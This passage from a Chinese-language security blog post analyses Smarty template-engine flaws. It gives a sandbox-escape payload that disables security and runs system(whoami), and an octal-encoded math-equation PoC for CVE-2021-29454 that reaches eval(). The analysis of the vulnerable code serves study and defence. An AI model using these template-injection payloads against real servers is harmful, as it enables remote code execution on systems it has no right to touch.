 实现了恶意代码执行 但是这仅仅是根据这个poc来分析的,但是我们还需要去理解它的引用场景以及一些限制 就拿 ```php string:{$smarty.template_object->smarty->disableSecurity()->display('string:{system(whoami)}')} ``` 来说明,我们相当于给smarty传入了两次数据,第一次我们访问量了Smarty的这个实例并且调用了disableSecurity()方法,也就是禁用了沙箱并且渲染了后面的display('string:{system(whoami)}'),从而绕过了沙箱机制,这也正反映了我们的漏洞所在:`{$smarty.template_object}`可以被用来访问到smarty 对象。 CVE-2021-29454 -------------- ### 概述 漏洞成因:制作恶意数学字符串来运行任意 PHP 代码 版本信息:3.1.42 和 4.0.2 之前 测试版本:3.1.38 poc: ```php eval:{math equation='("\163\171\163\164\145\155")("\167\150\157\141\155\151")'} ``` ### 漏洞分析: 在function.math.php文件中smarty\_function\_math方法下存在eval(),根据eval()可以解析8进制16进制数的特性,从而绕过过滤  通过debug可以更清楚的看出各个参数的具体情况,方便大家理解整个过程。 参考: --- [Smarty3 手册 | Smarty](https://www.smarty.net/docs/zh_CN/) <https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=smarty> [Smarty 模板注入与沙箱逃逸-安全客 - 安全资讯平台 (anquanke.com)](https://www.anquanke.com/post/id/272393#h3-8)
发表于 2023-05-11 10:09:49
阅读 ( 11821 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
l1_Tuer
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!